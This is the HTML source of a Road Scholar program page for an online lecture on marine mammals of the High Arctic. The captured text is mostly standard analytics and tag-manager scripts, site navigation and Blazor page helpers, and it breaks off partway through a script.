

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic?ite=7265&ito=741&itq=866f796e-ad0b-49e5-8681-899e9d0fcc99&itx%5Bidio%5D=89240170
body_size: 31242
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Online Lecture:&#xA0;Marine Mammals of the High Arctic" />
        <meta property="idio:destination" content="Online Program" /> 
        <meta property="idio:primaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programDestination" content="Online Program" />
        <meta property="idio:programPrimaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programStartingPrice" content="25" />
        <meta property="idio:programNumber" content="25035" />
        <meta property="idio:programDuration" content="1 hour" />
        <meta property="idio:programHideActivityLevel" content />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic" />
        <meta property="og:title" content="Online Lecture:&#xA0;Marine Mammals of the High Arctic" />
        <meta name="keywords" />
        <meta property="og:description" content="Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic." />
        <meta name="description" content="Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"297186fdca18435e989897b798b12b99","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"297186fdca18435e989897b798b12b99"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'ee908258-d836-4dc3-aafc-b5bb6d8ae0c0'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 07:42:07 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
